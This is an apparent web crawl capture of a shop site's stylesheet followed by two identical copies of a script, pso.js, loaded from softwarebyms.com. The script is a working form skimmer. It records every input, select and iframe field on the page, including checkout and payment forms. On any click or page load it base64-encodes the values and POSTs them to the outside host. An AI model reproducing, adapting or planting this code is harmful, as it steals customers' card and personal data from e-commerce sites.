	#order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price{clear:none;width: 100%;    display: block;    float: left; font-style:normal; text-align:right; font-weight:bold;padding-top:0;}
	.delivery_option.item{}
	.order_carrier_logo {
	max-width: unset;
	max-height: unset;
	}
}

.footer-container #footer h4{margin:0;}
.footer-container #footer #social_block,
.footer-container #footer .footer-block{margin-top:80px;}

#mercanet_nx_payment_button a:after,
#mercanet_payment_button a:after{display:none!important;}
#mercanet_nx_payment_button a,
#mercanet_payment_button a{background-color:unset;padding: 33px 40px 34px 99px!important;}
#mercanet_payment_button a {
    /*background: url(https://gps-globe.com/modules/mercanet/logo.png) 15px 12px no-repeat #fbfbfb;*/
	background: url(https://gps-globe.com/img/carteb64.png) 15px 12px no-repeat #fbfbfb;
}
#mercanet_nx_payment_button a.nx_payment_1{background: url(https://gps-globe.com/img/carteb64_2x.png) 15px 12px no-repeat #fbfbfb;}
#mercanet_nx_payment_button a.nx_payment_2{background: url(https://gps-globe.com/img/carteb64_3x.png) 15px 12px no-repeat #fbfbfb;}
#nx_payments{margin-left:0!important;margin-top:5px!important;}
#nx_payments ul li{list-style:none!important;}
#mercanet_nx_payment_button > p{padding-left: 20px;    padding-top: 15px;    padding-bottom: 15px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=www.gps-globe.com
body_size: 14402
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=www.gps-globe.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=www.gps-globe.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=www.gps-globe.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=www.gps-globe.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=www.gps-globe.com
body_size: 14402
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=www.gps-globe.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=www.gps-globe.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=www.gps-globe.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=www.gps-globe.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    